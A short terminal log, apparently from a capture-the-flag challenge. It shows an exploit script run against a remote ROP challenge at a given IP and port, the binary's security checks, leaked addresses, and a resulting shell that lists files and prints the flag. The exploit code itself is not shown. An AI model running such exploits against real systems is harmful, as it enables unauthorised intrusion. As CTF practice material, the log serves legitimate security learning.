 root@kali:~/ctf# python k.py
[+] Opening connection to 106.54.208.253 on port 2334: Done
[*] '/root/ctf/rop'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
134516800
134516832
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
pwn
run.sh
$ cat flag
Flag:SUSCTF{3nj0y_y0ur_f1rst_R0p}$